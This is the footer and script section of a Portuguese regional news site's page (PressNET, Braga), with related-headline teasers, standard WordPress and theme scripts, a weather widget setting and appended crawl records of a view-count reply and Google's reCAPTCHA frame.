            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/10/13/psd-congratula-se-com-vitoria-historica-nos-quatro-maiores-municipios-do-distrito-de-braga/"  rel="bookmark" class="td-image-wrap " title="PSD congratula-se com vitória histórica nos quatro maiores municípios do distrito de Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/05/paulo-cunha-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/05/paulo-cunha-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/05/paulo-cunha-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PSD congratula-se com vitória histórica nos quatro maiores municípios do distrito de Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/10/13/psd-congratula-se-com-vitoria-historica-nos-quatro-maiores-municipios-do-distrito-de-braga/"  rel="bookmark" title="PSD congratula-se com vitória histórica nos quatro maiores municípios do distrito de Braga">PSD congratula-se com vitória histórica nos quatro maiores municípios do distrito...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-13T16:04:00+00:00" >October 13, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/08/06/portugal-regista-mais-tres-mortos-e-213-casos-de-infecao/"  rel="bookmark" class="td-image-wrap " title="Portugal regista mais três mortos e 213 casos de infeção" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/04/covid-19-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/04/covid-19-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/04/covid-19-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="covid coronavirus covid-19 mascaras" title="Portugal regista mais três mortos e 213 casos de infeção" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/08/06/portugal-regista-mais-tres-mortos-e-213-casos-de-infecao/"  rel="bookmark" title="Portugal regista mais três mortos e 213 casos de infeção">Portugal regista mais três mortos e 213 casos de infeção</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-06T15:08:25+00:00" >August 6, 2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696b80ff6b546
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"40477\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "40477" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[6.8,44.2],"today_humidity":86,"today_wind_speed":[0.7,0.4],"today_min":[6.8,44.2],"today_max":[6.8,44.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768651200,"day_name":"Sat","day_temp":[10,50],"owm_day_index":0},{"timestamp":1768694400,"day_name":"Sun","day_temp":[11,51],"owm_day_index":4},{"timestamp":1768780800,"day_name":"Mon","day_temp":[10,50],"owm_day_index":12},{"timestamp":1768867200,"day_name":"Tue","day_temp":[8,46],"owm_day_index":20},{"timestamp":1768953600,"day_name":"Wed","day_temp":[13,56],"owm_day_index":28}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[40477]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"40477":35}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pdIQeH_2Wmr6px6Z-nikmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768653059334');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>